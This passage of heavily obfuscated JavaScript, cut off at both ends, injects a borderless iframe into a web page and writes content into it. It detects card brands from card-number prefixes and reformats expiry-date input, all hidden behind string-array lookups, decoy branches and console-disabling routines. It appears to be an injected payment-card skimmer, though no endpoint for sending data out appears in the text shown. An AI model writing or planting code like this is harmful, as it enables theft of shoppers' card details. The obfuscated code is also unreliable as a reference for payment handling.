c=e[qk('Rrxe',0xd5)];M[qk('swwA',0x55d)](e[qk('QL[A',0x844)])[qk('hRR3','0x3d2')]=e[qk('q%&l',0x617)](e[qk('mhCp',0x48f)],c);}else{if(z){if(a[qk('joWA','0xd9')](a[qk('QL[A',0x6a8)],a[qk('zk!u','0x478')]))a[qk('j]2U',0x57f)](Q,D,0x1f4);else{var S=z[qk('TP3Z','0x530')](j,arguments);return z=null,S;}}}}:function(){};return t=![],H;}};}else M=J[qc('0^zI',0x28e)];}()),i=w[qQ('xX#I',0x5ac)](M,this,function(){function qT(F,q){return qQ(q,F-'0x4f1');}var Z={'PFQMS':function(c,E){function qA(F,q){return kD(q- -0x64,F);}return w[qA('lBXh','0x22d')](c,E);},'ZJGKx':function(c,E){function qN(F,q){return kD(F- -'0xc',q);}return w[qN('0x6f4','xX#I')](c,E);},'mdRDc':w[qT('0xa56','karK')],'uZjaM':w[qT('0xb36','zk!u')],'uNCTG':function(c,E){function qO(F,q){return qT(F- -0x5f,q);}return w[qO('0xbc9','OKa(')](c,E);},'XavBR':w[qT('0x4d0','97sX')],'bLnJt':function(c,E){function qV(F,q){return qT(q- -0x691,F);}return w[qV('xX#I','0x187')](c,E);},'KFYLu':w[qT(0x653,'xX#I')],'OchUI':w[qT(0x8fc,'d%k[')],'vPDQD':w[qT(0x4d9,'75J&')],'XnIwp':w[qT(0x7a2,'!SDf')],'lmBhZ':w[qT(0x87f,'pO8x')],'sTOfA':function(c,E){function qW(F,q){return qT(F- -'0x34c',q);}return w[qW(0x124,'QL[A')](c,E);},'NVhmB':w[qT(0x4af,'lBXh')],'fBrnc':w[qT('0x79b','mhCp')],'QSfyB':function(c,E){function qp(F,q){return qT(q- -'0x732',F);}return w[qp('mhCp','0x382')](c,E);},'dSSFj':w[qT(0x8a7,'LO*!')],'TfBCJ':function(c,E){function qY(F,q){return qT(q- -0x35b,F);}return w[qY('Rrxe','0x5ba')](c,E);},'lrihk':function(c,E){function qI(F,q){return qT(q- -'0x5f9',F);}return w[qI('U]wR','0x50e')](c,E);},'PpVlB':function(c,E){function qf(F,q){return qT(F- -'0x296',q);}return w[qf('0x402','be0j')](c,E);},'dWVHM':function(c,E){function qy(F,q){return qT(F- -0x2df,q);}return w[qy(0x22d,'dE2J')](c,E);},'SGlMW':w[qT('0xb6d','bKGu')],'eesOa':w[qT('0x4b1','nab]')],'YeeUK':function(c,E){function qB(F,q){return qT(q- -'0x86',F);}return w[qB('lBXh',0x47a)](c,E);},'QtyrP':function(c,E){function qr(F,q){return qT(F- -'0x2b8',q);}return w[qr(0x580,'04eD')](c,E);}};if(w[qT('0xb7a','VS!V')](w[qT(0x566,'VS!V')],w[qT(0x710,'OKa(')])){var J=function(){var c={};c[qd(0x9ca,'xX#I')]=Z[qd('0x56a','mhCp')],c[qd('0x4fa','04eD')]=Z[qd(0x62c,'lBXh')];function qd(F,q){return qT(F- -'0x2b4',q);}c[qd(0x422,'qevp')]=Z[qd('0x385','qevp')];var E=c;if(Z[qd(0x20b,'OKa(')](Z[qd('0x48b','nab]')],Z[qd('0x9df','97sX')]))u=OEZXZn[qd('0x4e8','be0j')](K,OEZXZn[qd(0x6eb,'k$J0')](OEZXZn[qd(0x249,'Auc#')](OEZXZn[qd('0x3fd','Rrxe')],OEZXZn[qd('0x83d','k$J0')]),');'))();else{var C;try{Z[qd(0x9a7,'St5)')](Z[qd(0x4fd,'JTB@')],Z[qd('0x530','K9RF')])?(Q=E[qd('0x493','7GF&')],D[qd(0x850,'Rrxe')](E[qd('0x365','hRR3')])[qd('0x3d6','Vvu@')][qd(0x82b,'dE2J')](E[qd(0x72e,'QL[A')])):C=Z[qd('0x333','swwA')](Function,Z[qd(0x2cf,'nCMp')](Z[qd(0x846,'tBzX')](Z[qd(0x8f3,']9g5')],Z[qd('0x20f','Megj')]),');'))();}catch(n){Z[qd('0x400','Auc#')](Z[qd(0x6d2,'QL[A')],Z[qd('0x469','D6]3')])?C=window:Z[qd('0x719','Auc#')](M,Z[qd('0x858','TP3Z')])&&Z[qd('0x4c7','1Dkf')](i[qd('0x25f','j]2U')],0x3)?(t=Z[qd(0x97a,'hRR3')],j[qd(0x2da,'1Dkf')](Z[qd('0x543','dE2J')])[qd('0x3c6','0^zI')][qd(0x1f5,'QL[A')](Z[qd(0x8b1,'lBXh')]),z=Z[qd('0x22c','St5)')]):(a=Z[qd(0x6e3,'K&dI')],H[qd(0x2df,'nab]')](Z[qd('0x2eb','kOeI')])[qd(0x363,'xX#I')][qd('0x82b','dE2J')](Z[qd('0x542','dE2J')]));}return C;}},t=w[qT('0xa5d','tBzX')](J),j=t[qT('0xc9e','nab]')]=t[qT('0xbcb','0^zI')]||{},z=[w[qT('0x604','lBXh')],w[qT(0x8f0,'Vvu@')],w[qT('0x8a3','pO8x')],w[qT('0x900','QL[A')],w[qT('0xa06','7GF&')],w[qT(0x6b2,'LO*!')],w[qT(0x497,'D6]3')]];for(var a=0x0;w[qT('0x7c2','mhCp')](a,z[qT('0xb3a','dE2J')]);a++){if(w[qT('0xb9e','hRR3')](w[qT(0x881,'hRR3')],w[qT(0x49c,'JTB@')]))M=w[qT('0x9c0','be0j')];else{var H=w[qT('0xb01','HFQO')][qT('0x7fd','karK')]('|'),o=0x0;while(!![]){switch(H[o++]){case'0':G[qT('0x781','7GF&')]=S[qT(0x7cb,'joWA')][qT('0x914','HFQO')](S);continue;case'1':var e=z[a];continue;case'2':var S=j[e]||G;continue;case'3':var G=M[qT(0xb3d,'N*87')][qT(0x922,']9g5')][qT('0x4da','bKGu')](M);continue;case'4':j[e]=G;continue;case'5':G[qT(0x61d,'75J&')]=M[qT('0x499','N*87')](M);continue;}break;}}}}else{var C;try{C=OEZXZn[qT(0x88f,'zk!u')](w,OEZXZn[qT(0xa9a,'q%&l')](OEZXZn[qT(0x6dd,']9g5')](OEZXZn[qT('0x64b','AfiV')],OEZXZn[qT('0xa12','!SDf')]),');'))();}catch(R){C=Q;}return C;}});w[qQ('0^zI','0x583')](i);function m(){var Z={'ooHyJ':function(E,C){function qX(F,q){return kD(q-'0x2c',F);}return w[qX('HFQO','0x6f0')](E,C);},'ixLNZ':function(E,C){function qP(F,q){return kD(F- -0x3e0,q);}return w[qP('0x4','buJQ')](E,C);},'SttpY':w[qh('Auc#',0x236)],'XOtsw':w[qh('!SDf',0x808)],'hGPeZ':function(E,C){function ql(F,q){return qh(q,F-0x295);}return w[ql(0x5f3,'1Dkf')](E,C);},'BQomp':w[qh('D6]3',0x83b)],'TnmYe':function(E,C){function qb(F,q){return qh(F,q- -'0xcd');}return w[qb('JTB@',0x444)](E,C);},'kqubi':function(E,C){function qx(F,q){return qh(q,F- -0x237);}return w[qx(-0x104,'AfiV')](E,C);},'CjNSF':function(E,C){function qL(F,q){return qh(F,q-'0x3c6');}return w[qL('nab]',0xc0c)](E,C);},'vhdNE':function(E,C){function u0(F,q){return qh(F,q- -'0x1c6');}return w[u0('mhCp','0x432')](E,C);},'bxuqd':w[qh('0^zI',0x2a5)],'wqOzJ':function(E,C){function u1(F,q){return qh(F,q- -'0x224');}return w[u1('hRR3',-0x116)](E,C);},'OazjV':w[qh('D6]3','0x11b')],'WCmbm':w[qh('N*87',0x876)],'SqjCf':w[qh('xX#I',0x144)],'EqJtg':w[qh('TP3Z','0x8b')],'JIwJj':w[qh('k$J0','0x547')],'ftLgt':w[qh('U]wR',0x2dc)],'mTrOq':function(E,C,R){function u2(F,q){return qh(F,q-0x264);}return w[u2('K&dI','0x89e')](E,C,R);},'wETEN':w[qh('0^zI',0x510)],'TgmpA':w[qh('QL[A','0x1af')],'yioMI':w[qh('QL[A','0x17f')],'qXTHW':w[qh('Vvu@',0x54b)],'KZAuB':function(E,C){function u3(F,q){return qh(q,F-0x157);}return w[u3('0x8b1','swwA')](E,C);},'oqHVW':w[qh('JTB@','0x4c7')],'wdjWc':w[qh('OKa(','0x88c')],'miwvH':function(E,C){function u4(F,q){return qh(F,q- -0x290);}return w[u4('D6]3',0x2f5)](E,C);},'Loabc':w[qh('hRR3',0x815)],'bcxDh':w[qh('karK',0x39d)],'mhzUn':w[qh('swwA','0x678')],'dkoFt':function(E,C){function u5(F,q){return qh(q,F- -'0x234');}return w[u5('0x3c1','tBzX')](E,C);},'xMCYl':w[qh('04eD','0x3c1')],'Moqpi':w[qh('75J&',0x7fb)],'SFJWy':w[qh('JTB@','0x45c')],'VZiKn':w[qh('St5)',0x697)],'lLzGS':w[qh('LO*!',0x7e0)],'Pdabw':w[qh('OKa(',0x57d)],'XTQNY':w[qh('HFQO','0x7b')],'LHJEA':w[qh('dE2J','0x83f')],'YvKpV':w[qh('xX#I',0x7e6)],'fRIIz':w[qh('nCMp',0x16a)],'oymAX':function(E,C){function u6(F,q){return qh(F,q- -'0x29f');}return w[u6('pO8x','0x2b1')](E,C);},'PGxjn':w[qh('K&dI',0x2e6)],'lEiQa':w[qh('be0j',0x14e)],'zrYFG':w[qh('nab]',0x860)],'ByaQi':w[qh('zk!u',0x6f8)],'FzkHL':w[qh('bKGu',0xaf)],'yGOmf':w[qh('d%k[','0x68e')],'wuoHS':w[qh('d%k[',0x234)],'tOkuf':w[qh('K&dI',0x296)],'ZGUQN':w[qh('75J&',0x890)],'opvBJ':w[qh('j]2U',0x674)],'AQOBa':function(E,C){function u7(F,q){return qh(q,F- -'0x17c');}return w[u7(-'0xc4','bKGu')](E,C);},'xdUTe':w[qh('mhCp','0x12f')],'gZjsE':function(E,C){function u8(F,q){return qh(q,F-'0xe5');}return w[u8('0x938','Auc#')](E,C);},'nDCQZ':function(E,C){function u9(F,q){return qh(q,F- -0x11e);}return w[u9('0x32a','VS!V')](E,C);},'zPbsj':w[qh('VS!V',0x61e)],'EieiX':w[qh('nab]',0x6f5)],'hyQga':function(E,C){function uF(F,q){return qh(q,F- -0x32);}return w[uF('0x27','K9RF')](E,C);},'pqXIM':w[qh('VS!V','0x460')],'yVWiz':w[qh('D6]3',0x66)],'wBBhb':w[qh('lBXh','0x5f')],'YJyax':w[qh('tBzX',0x4b3)],'Aamoc':w[qh('VS!V','0x772')],'DNgme':function(E,C){function uq(F,q){return qh(F,q-0x36b);}return w[uq('d%k[','0x44f')](E,C);},'LfBPl':w[qh('Rrxe',0x3a3)],'CDinT':function(E,C){function uu(F,q){return qh(F,q- -'0x30c');}return w[uu('N*87','0x15c')](E,C);},'oJFWF':w[qh('dE2J','0x364')],'XDmHD':function(E,C){function uK(F,q){return qh(q,F- -'0x288');}return w[uK(-'0x154','joWA')](E,C);},'nTfOa':w[qh('KS8W',0x610)],'OXyMF':w[qh('hRR3','0x81e')],'qeQYX':w[qh('zk!u','0xa7')],'QKSvC':w[qh('lBXh',0x5e2)],'hbfmw':function(E,C){function uw(F,q){return qh(F,q-'0x3f');}return w[uw('kOeI',0x866)](E,C);},'BqjoN':w[qh('swwA',0x6ec)],'aPABq':w[qh('hRR3','0x2c5')],'OobRl':function(E,C){function uD(F,q){return qh(F,q- -0xf6);}return w[uD('7GF&',0x693)](E,C);},'MnMVg':function(E,C){function uQ(F,q){return qh(q,F-'0xa');}return w[uQ(0x29f,'nab]')](E,C);},'EQvyR':w[qh('OKa(',0x865)],'TVued':w[qh('VS!V',0x84e)],'mPQlv':w[qh('lBXh','0x33e')],'dIWwG':w[qh('dE2J','0x112')],'dQHud':function(E,C){function uM(F,q){return qh(F,q-'0x407');}return w[uM('Vvu@',0x57c)](E,C);},'LQyRN':w[qh('!SDf','0x861')],'ifTAe':w[qh('St5)',0x342)],'uBSPv':function(E,C){function ui(F,q){return qh(q,F-0x128);}return w[ui(0x742,'OKa(')](E,C);},'rDOhY':w[qh('97sX','0x809')],'wIcTz':w[qh('7GF&',0x53f)],'LcvKP':w[qh('LO*!',0xbe)],'fvWoM':w[qh('xX#I','0x6d0')],'piIxO':w[qh('hRR3','0x1e1')],'WnuLU':w[qh('St5)','0x892')],'neZex':w[qh('k$J0','0x73b')],'iCMal':w[qh('k$J0','0x559')],'iHJBv':function(E,C){function um(F,q){return qh(F,q- -0xf4);}return w[um('7GF&','0x61c')](E,C);},'wiXkI':w[qh('1Dkf','0x63')],'ZiKsD':function(E,C){function uv(F,q){return qh(q,F- -0x2bc);}return w[uv('0x2d2','75J&')](E,C);},'uuwAs':function(E,C){function us(F,q){return qh(q,F-0x4c);}return w[us('0x4f1','buJQ')](E,C);},'meIMu':function(E,C){function uZ(F,q){return qh(q,F- -'0x17');}return w[uZ('0x6e7','mhCp')](E,C);},'Fayet':function(E,C){function uJ(F,q){return qh(q,F- -0x17);}return w[uJ('0x3e0','j]2U')](E,C);},'oOuqL':w[qh('OKa(','0xd0')],'xgYfz':w[qh('kOeI',0x701)],'MtAKt':w[qh('JTB@','0x281')],'bicZJ':w[qh('dE2J','0x3c3')],'UtBPp':function(E,C){function ut(F,q){return qh(q,F-'0x48c');}return w[ut(0x8d3,'d%k[')](E,C);},'amtcL':function(E,C){function uj(F,q){return qh(q,F- -0x2dd);}return w[uj(0x388,'j]2U')](E,C);},'CFQKO':function(E,C){function uz(F,q){return qh(q,F-'0x315');}return w[uz('0xa71','hRR3')](E,C);},'LyyTQ':w[qh('!SDf',0x77b)],'bIMfL':w[qh('U]wR',0x346)],'eyaBg':w[qh('nCMp',0x3a7)],'RZsKP':w[qh('LO*!',0x578)],'BTjoK':w[qh('Auc#','0x71c')],'WgJqh':w[qh('QL[A','0x131')],'pXqiQ':function(E,C){function ua(F,q){return qh(q,F-'0xb6');}return w[ua(0x890,'be0j')](E,C);},'jIyFZ':w[qh('TP3Z','0x774')],'HfEIO':function(E,C){function uH(F,q){return qh(q,F- -'0x2bc');}return w[uH('0x205','HFQO')](E,C);},'lOodU':w[qh('Rrxe','0xf7')],'iJjXS':function(E,C){function uo(F,q){return qh(F,q-0x32c);}return w[uo('04eD','0x44e')](E,C);},'WIkTX':function(E,C){function ue(F,q){return qh(F,q- -0x246);}return w[ue(']9g5','0x30f')](E,C);},'ZnSmp':function(E,C){function uS(F,q){return qh(q,F- -'0x278');}return w[uS(0x7b,'mhCp')](E,C);},'SDFhf':w[qh('K9RF','0x368')],'WtCUG':w[qh(']9g5','0x4fb')],'Krygp':w[qh('karK','0xc7')],'JUdWM':function(E,C){function uG(F,q){return qh(F,q- -0x56);}return w[uG('K9RF','0x3ed')](E,C);},'KDJTL':w[qh('tBzX',0x26a)],'aVhuk':function(E,C){function uc(F,q){return qh(F,q-0x486);}return w[uc('lBXh',0x4f9)](E,C);},'pbRQD':w[qh('0^zI',0x598)],'kONGD':function(E,C){function uE(F,q){return qh(F,q-0x3fb);}return w[uE('LO*!',0x9df)](E,C);},'eoXcf':w[qh(']9g5','0x334')],'AClWF':function(E,C){function uC(F,q){return qh(F,q- -0x2e2);}return w[uC('7GF&','0x5a3')](E,C);},'RwdGO':function(E,C){function uR(F,q){return qh(F,q-0x2e6);}return w[uR('qevp','0x71f')](E,C);},'KcaCA':w[qh('04eD','0x7ac')],'ggsEn':w[qh('HFQO',0x60)],'WjFCM':function(E,C){function uU(F,q){return qh(q,F-'0x388');}return w[uU(0x8f1,'TP3Z')](E,C);},'rMzFo':function(E,C){function un(F,q){return qh(F,q-0x227);}return w[un(']G2#',0xa25)](E,C);},'bCLrf':function(E,C){function uk(F,q){return qh(q,F- -0xaa);}return w[uk(0x168,'04eD')](E,C);},'zhACQ':function(E,C){function ug(F,q){return qh(F,q-'0x295');}return w[ug('xX#I',0x752)](E,C);},'KnIyO':w[qh('bKGu','0x588')],'UqlsO':w[qh('VS!V',0x879)],'tRwvF':w[qh('D6]3','0x73e')],'xIpcP':function(E,C){function uA(F,q){return qh(F,q- -'0x1d4');}return w[uA('St5)',-'0x8f')](E,C);},'baSae':w[qh('mhCp','0x475')],'GTNvx':w[qh('St5)','0x7f3')],'rwWTX':function(E,C){function uN(F,q){return qh(F,q-'0x1e7');}return w[uN('04eD','0x530')](E,C);},'EjAQq':w[qh('VS!V','0x16f')],'BYqgD':function(E,C){function uT(F,q){return qh(F,q-0x104);}return w[uT('!SDf',0x186)](E,C);},'TTtEs':w[qh('be0j','0x3d0')],'rIbQV':w[qh('Rrxe','0x833')],'QiaNr':function(E,C){function uO(F,q){return qh(F,q-0x3d5);}return w[uO('OKa(',0xa45)](E,C);},'UHeTE':w[qh('LO*!',0x4d1)],'bCIgE':w[qh('St5)','0x1e7')],'vInel':function(E,C){function uV(F,q){return qh(q,F-'0xb7');}return w[uV(0x42c,'HFQO')](E,C);},'kfokx':w[qh('q%&l',0x6ef)],'MkgRE':w[qh('JTB@',0x661)],'Xbbho':function(E,C){function uW(F,q){return qh(F,q-'0x3da');}return w[uW('QL[A',0x66c)](E,C);},'gTkrQ':w[qh('QL[A',0x1ef)],'Vlhba':w[qh('dE2J','0x356')],'hkRug':w[qh('KS8W',0x80c)],'xzwJv':w[qh('nab]',0x65d)],'dKDwu':w[qh('Megj','0x360')],'ZxYUo':function(E,C){function up(F,q){return qh(q,F-'0xc8');}return w[up(0x374,'Vvu@')](E,C);},'fCzGz':w[qh('7GF&',0x76d)],'rnnQv':w[qh('lBXh',0x174)],'trWeI':w[qh('buJQ','0x2e3')],'DKrGe':w[qh('pO8x','0x27e')],'qhGMb':w[qh('TP3Z',0x416)],'pDaRR':function(E,C){function uY(F,q){return qh(F,q- -0x2b1);}return w[uY('q%&l','0x401')](E,C);},'gOKGa':function(E,C){function uI(F,q){return qh(F,q-'0x434');}return w[uI('mhCp',0xc06)](E,C);},'EBWrt':function(E,C){function uf(F,q){return qh(q,F- -'0x46');}return w[uf('0x1bf','TP3Z')](E,C);},'mbFMu':w[qh('bKGu',0x4b1)],'gBCGf':w[qh('tBzX','0x4ac')],'NprCi':function(E,C){function uy(F,q){return qh(F,q-0x129);}return w[uy('joWA',0x542)](E,C);},'bxpOL':w[qh('St5)',0x3de)],'epaRI':w[qh('Vvu@','0x103')],'AULsa':function(E,C){function uB(F,q){return qh(F,q-'0x159');}return w[uB(']9g5','0x873')](E,C);},'FcsnM':w[qh('swwA','0x1f0')],'OFYNv':w[qh('97sX',0x276)],'dkVOi':function(E,C){function ur(F,q){return qh(q,F-0x3a8);}return w[ur('0x9f3','nab]')](E,C);},'BVzjH':w[qh(']G2#',0x106)],'ukbYw':w[qh('!SDf','0x563')],'SAlBq':w[qh('j]2U','0x6fb')],'oNseR':w[qh('pO8x',0x62c)],'fKigc':w[qh(']G2#','0x586')],'dDRIN':function(E,C){function ud(F,q){return qh(q,F- -0x18b);}return w[ud('0x305','N*87')](E,C);},'sWbkh':w[qh(']9g5','0xe6')],'bDihg':w[qh('K9RF',0x14a)],'tUQZa':w[qh('qevp','0x33a')],'iLYfe':w[qh('tBzX',0x703)],'AIyQh':w[qh('K&dI','0x771')],'xxvAs':w[qh(']9g5',0xaa)],'wsRes':w[qh('JTB@','0x278')],'vCvLA':w[qh('D6]3','0x3fe')],'OcWow':w[qh('joWA','0x4ef')],'TeQBY':w[qh('karK','0x669')],'oGHqR':function(E){function uX(F,q){return qh(F,q-0x40e);}return w[uX('bKGu','0x6c5')](E);},'VgodK':w[qh('!SDf','0x26f')],'VBIZy':w[qh('bKGu','0x7d1')],'WPJKN':w[qh(']9g5',0x81d)],'eHvYm':function(E,C){function uP(F,q){return qh(q,F-'0x478');}return w[uP(0x986,'buJQ')](E,C);},'Xxelw':function(E,C){function uh(F,q){return qh(q,F-'0x2e6');}return w[uh('0x521','1Dkf')](E,C);},'aRoxk':w[qh('swwA',0x3df)],'jIivZ':function(E,C){function ul(F,q){return qh(F,q- -'0x2c6');}return w[ul('j]2U','0x3e2')](E,C);},'lQCGx':w[qh('LO*!','0x7f')],'CgLav':function(E){function ub(F,q){return qh(F,q- -0x149);}return w[ub('nCMp','0x537')](E);},'ZFCih':w[qh('zk!u',0x11f)],'bvJFk':w[qh('xX#I','0x64a')]};let J=document[qh('nab]','0x95')](w[qh('HFQO',0x59f)])[qh('lBXh','0x6c6')];function qh(F,q){return qQ(F,q-'0xdb');}if(document[qh('Rrxe',0x71)](w[qh('nCMp','0x616')])&&w[qh('swwA',0x732)](J,0x0)){var t=document[qh('QL[A',0x61)](w[qh('Rrxe',0x7db)]);t['id']=w[qh('7GF&',0x6d6)],t[qh('lBXh','0x423')][qh('bKGu',0x7d4)]=w[qh('Megj','0x6a6')],t[qh('mhCp',0x623)][qh('N*87','0x552')]=w[qh('D6]3','0x7c3')],t[qh('be0j',0x37a)][qh('D6]3','0x6b1')]=w[qh('karK','0x7a8')],t[qh('HFQO',0x26d)][qh('q%&l',0x3fd)]=w[qh('AfiV',0xa2)],t[qh('7GF&',0x5cb)][qh('dE2J',0x61b)]=w[qh('K9RF','0x316')],t[qh('VS!V','0x269')][qh('mhCp',0x601)]=w[qh('dE2J','0x55b')],t[qh('j]2U','0xb5')][qh('KS8W',0x4f8)]=w[qh('buJQ','0x3e9')],t[qh('7GF&',0x5cb)][qh('d%k[',0x711)]='1',t[qh('04eD',0x801)][qh('AfiV','0x60d')]=w[qh('LO*!',0x388)],t[qh('zk!u','0x5a3')](w[qh(']9g5',0x6d2)],'0'),t[qh('VS!V','0x5b2')](w[qh(']9g5',0x857)],w[qh('hRR3',0x841)]),t[qh('JTB@',0x872)](w[qh('75J&','0x51f')],'no');var j=document[qh('St5)','0x62a')](w[qh('HFQO',0x13d)]);j[qh('Vvu@',0x1b5)](t);var z=w[qh('nab]','0x89a')],a=document[qh('AfiV',0x4a9)](w[qh('nCMp',0x558)])[qh('lBXh','0x6c7')]||document[qh('tBzX','0x217')](w[qh('97sX',0x7c8)])[qh('St5)',0x119)][qh('pO8x',0x6d7)];a[qh('pO8x',0x162)](),a[qh('buJQ','0x29a')](z),a[qh('K9RF',0x86c)]();var t=document[qh('swwA','0x518')](w[qh('nab]','0x582')]),a=t[qh('j]2U','0x824')]||t[qh('nab]',0x5d4)][qh('D6]3',0x204)];function E(A){function ux(F,q){return qh(F,q-'0xbb');}var N={'Amqff':Z[ux('k$J0','0x8b0')],'CdEVy':Z[ux('7GF&',0x385)],'NkbOA':Z[ux('QL[A',0x6dc)],'RhAlP':Z[ux('pO8x',0x4f5)],'wqRyB':Z[ux('AfiV','0x396')],'krZgp':function(p,Y,I){function uL(F,q){return ux(F,q- -0x284);}return Z[uL('D6]3',0x1d1)](p,Y,I);}};if(Z[ux('zk!u','0x3ee')](Z[ux('JTB@',0x283)],Z[ux('K&dI','0x6e8')])){var Y=K[ux('KS8W','0x67d')](w,arguments);return D=null,Y;}else{if(Z[ux('LO*!',0x61a)](A[ux('U]wR','0x392')]['id'],Z[ux('joWA',0x5e9)])){if(Z[ux('q%&l',0x6d2)](Z[ux('D6]3','0x928')],Z[ux('Vvu@',0x837)])){if(Z[ux('joWA',0x6c5)](D[ux('!SDf',0x783)],0x0)||Z[ux('N*87',0x8ce)](w[ux('lBXh',0x781)],0xd)){var I=Z[ux('zk!u',0x7ae)];Q[ux('St5)','0x23d')](Z[ux('OKa(','0x1bb')])[ux('q%&l',0x2eb)]=Z[ux('d%k[','0x8c1')](Z[ux('zk!u','0x7bf')],I);}}else{var T=a[ux('hRR3',0x7c9)](Z[ux('k$J0',0x714)]),O=T[ux('!SDf',0x66f)][ux('QL[A','0x768')](/[\s-]/g,''),V;V=Z[ux('kOeI','0x738')];if(Z[ux('Rrxe',0x2bb)](O[ux(']9g5',0x2c8)],0x0))V=Z[ux('VS!V',0x452)];else{if(Z[ux('LO*!',0x94c)](Z[ux('qevp',0x30a)],Z[ux('mhCp',0x5df)])){if(/^4/[ux('bKGu',0x3c0)](O))V=Z[ux('JTB@',0x59e)];else{if(/^(5[1-5]|2[2-7])/[ux('j]2U','0x8b5')](O))Z[ux('buJQ',0x678)](Z[ux('Auc#',0x8dd)],Z[ux('kOeI','0x34c')])?Q=D[ux('AfiV','0x953')]:V=Z[ux('swwA',0x6aa)];else{if(/^3[47]/[ux('nab]','0x7f1')](O))Z[ux('Megj',0x2fd)](Z[ux('kOeI',0x40a)],Z[ux('bKGu',0x3f7)])?V=Z[ux('K9RF',0x773)]:Q=D[ux('Megj',0x2ce)];else{if(/^(35)/[ux('pO8x','0x910')](O))Z[ux('75J&',0x4e6)](Z[ux('nab]','0x23b')],Z[ux('Auc#','0x11d')])?(w=N[ux('pO8x','0x89a')],D[ux('AfiV',0x564)](N[ux('04eD','0x2fe')])[ux('q%&l',0x5b2)]=Q,M[ux('dE2J','0x601')](N[ux('TP3Z',0x2a5)])[ux('7GF&','0x49f')][ux('VS!V','0x699')](N[ux('TP3Z',0x818)])):V=Z[ux('D6]3','0x48c')];else{if(/^(30|36|38|39)/[ux('7GF&',0x905)](O))Z[ux('k$J0','0x15c')](Z[ux('joWA','0x4e2')],Z[ux('JTB@',0x400)])?Q=D[N[ux('Megj',0x6a2)]]:V=Z[ux('St5)',0x7f0)];else/^(65|64)/[ux(']9g5',0x5e8)](O)?Z[ux('N*87','0x81d')](Z[ux('tBzX','0x2e1')],Z[ux('hRR3',0x924)])?Q=D[ux('AfiV',0x953)]:V=Z[ux('KS8W','0x675')]:Z[ux('q%&l','0x635')](Z[ux('bKGu',0x5ee)],Z[ux('75J&','0x163')])?N[ux('St5)',0x2a7)](Q,D,0x1f4):V=Z[ux('U]wR',0x344)];}}}}}else{var P=D[ux('JTB@',0x235)][ux('HFQO','0x30e')];if(Z[ux(']9g5',0x26b)](P[ux('tBzX','0x2fb')],0x1)&&!Z[ux('karK',0x46d)](Q,P)&&Z[ux('KS8W','0x6cf')](P,0x2)&&Z[ux('swwA','0x5ac')](P,0x9))v[ux(']9g5','0x850')][ux('dE2J',0x531)]=Z[ux('K9RF','0x7ad')](Z[ux('7GF&','0x7af')]('0',P),Z[ux('d%k[',0x3d5)]);else Z[ux('Rrxe','0x2bb')](P[ux('bKGu','0x28b')],0x2)&&!P[ux('OKa(','0x56d')](Z[ux('qevp',0x834)])&&Z[ux('joWA','0x2d0')](P[ux('OKa(','0x479')](-0x1),'\x20')&&Z[ux('kOeI','0x757')](G[ux('VS!V','0x8ad')],Z[ux('!SDf',0x17a)])&&(s[ux('nCMp','0x4e1')][ux('qevp','0x49e')]=Z[ux('HFQO',0x83f)](P,Z[ux('St5)',0x5e6)]));}}var W='';switch(V){case Z[ux('joWA','0x681')]:W=Z[ux('7GF&',0x2dd)],inputClass='';break;case Z[ux('N*87','0x6e9')]:W=Z[ux('HFQO','0x3c8')],inputClass='';break;case Z[ux('QL[A',0x319)]:W=Z[ux('bKGu','0x21c')],inputClass='';break;case Z[ux('nCMp',0x398)]:W=Z[ux('j]2U',0x1af)],inputClass='';break;case Z[ux(']G2#',0x857)]:W=Z[ux('K9RF','0x152')],inputClass='';break;case Z[ux('Auc#','0x533')]:W=Z[ux('97sX',0x801)],inputClass='';break;case Z[ux('N*87','0x6f2')]:W=Z[ux('k$J0','0x825')],inputClass='';break;case Z[ux('tBzX','0x7d4')]:W=Z[ux('Rrxe',0x38f)],inputClass=Z[ux('0^zI',0x769)];break;}a[ux('bKGu',0x5a2)](Z[ux('nCMp',0x55a)])[ux('QL[A','0x859')]=W,a[ux('K&dI',0x6c6)](Z[ux('be0j',0x18c)])[ux('hRR3','0x448')]=Z[ux('k$J0','0x664')](Z[ux('Megj',0x3f0)],inputClass);}}}}function C(A){var N={};N[K0('Vvu@',0xba1)]=w[K0('pO8x',0x8e6)],N[K0('QL[A','0xb09')]=w[K0('Vvu@',0x480)];function K0(F,q){return qh(F,q-0x386);}N[K0('j]2U',0x484)]=w[K0('zk!u','0x7ea')],N[K0('K&dI','0x562')]=w[K0('QL[A',0x5a7)];var T=N;if(w[K0('bKGu',0xa51)](w[K0('7GF&',0x9cb)],w[K0('1Dkf','0x49c')])){if(w[K0('N*87',0x8fc)](A[K0('buJQ',0x645)]['id'],w[K0('AfiV',0x724)])){if(w[K0('Vvu@',0x4aa)](w[K0('U]wR','0xb5c')],w[K0('N*87','0xa07')])){var O=A[K0('xX#I',0x520)][K0('HFQO','0x5d9')];if(w[K0('zk!u',0x758)](O[K0('Vvu@',0x6aa)],0x1)&&!w[K0('QL[A','0x7e5')](isNaN,O)&&w[K0('tBzX','0x43d')](O,0x2)&&w[K0('75J&',0x555)](O,0x9))w[K0('j]2U','0x56e')](w[K0('xX#I','0xa99')],w[K0('karK',0x423)])?A[K0('Rrxe',0x8a1)][K0('N*87',0x977)]=w[K0('AfiV',0x71a)](w[K0('OKa(','0x74d')]('0',O),w[K0('OKa(',0xafc)]):Q=D[K0('KS8W','0xc1d')];else w[K0('K9RF','0x5a1')](O[K0('LO*!','0x47b')],0x2)&&!O[K0('kOeI','0x473')](w[K0('D6]3',0xba6)])&&w[K0('karK',0x9e0)](O[K0('lBXh','0x54a')](-0x1),'\x20')&&w[K0('K&dI','0x4eb')](A[K0('zk!u',0x761)],w[K0('KS8W',0x4d3)])&&(w[K0('pO8x',0x73a)](w[K0('7GF&',0x845)],w[K0('pO8x',0x64a)])?(D=T[K0('pO8x',0x9ee)],N[K0('joWA','0x87c')](T[K0('k$J0',0x9d6)])[K0('q%&l',0x5b6)][K0('U]wR','0x5ee')](T[K0('97sX','0xc11')]),D=T[K0('Megj','0x73d')]):A[K0('HFQO',0x583)][K0('be0j',0x5ca)]=w[K0('nab]','0x999')](O,w[K0('swwA','0xa13')]));}else{var Y=Q?function(){function K1(F,q){return K0(F,q- -0x434);}if(Y){var I=z[K1('k$J0','0x3c1')](a,arguments);return H=null,I;}}:function(){};return s=![],Y;}}}else{var I=Z[K0('Megj','0x84c')][K0('!SDf',0x532)]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':if(Z[K0('N*87','0x793')](B,0xc))return 0x2;continue;case'1':if(Z[K0('TP3Z',0x92b)](y[K0('K9RF','0x609')],0x2))return 0x1;continue;case'2':var 